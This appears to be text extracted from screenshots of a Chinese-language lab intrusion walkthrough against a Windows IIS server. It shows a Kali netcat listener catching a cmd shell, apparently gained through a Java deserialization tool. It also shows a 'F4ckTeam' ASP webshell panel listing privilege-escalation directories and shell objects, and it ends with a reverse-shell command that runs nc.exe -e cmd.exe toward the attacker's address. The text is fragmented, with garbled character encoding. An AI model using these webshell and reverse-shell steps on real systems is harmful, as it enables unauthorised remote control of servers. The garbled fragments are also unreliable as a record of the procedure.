 RX packets 184  bytes 39152 (38.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 184  bytes 39152 (38.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
JavaDeserH2
HC-master
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.19.141] from (UNKNOWN) [192.168.19.138] 49161
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
c:\windows\system32\inetsrv>
鼠标指针移入其中或按 Ctrl+G。
Network
"s.exe": 72.1 KiB (73,802 bytes) DOS/Windows executable
法客论坛 - F4ckTeam - 192.168
不安全 | 192.168.19.138/sb.asp
提权目录列表: 『Program』 『AllUsers』 『开始 → 程序』 『RECYCLED』 『RECYCLER』 『D:\RECYCLER』 『pcAnywhere』 『serv-u』 『RealSer
『Documents』
地址栏: C:\inetpub\wwwroot
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
cmd路径: cmd.exe 可读写目录(用于回显) C:\inetpub\wwwroot
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
C:\Windows\debug\WIA\nc.exe -e c:\windows\system32\cmd.exe 192.168.19.141 6666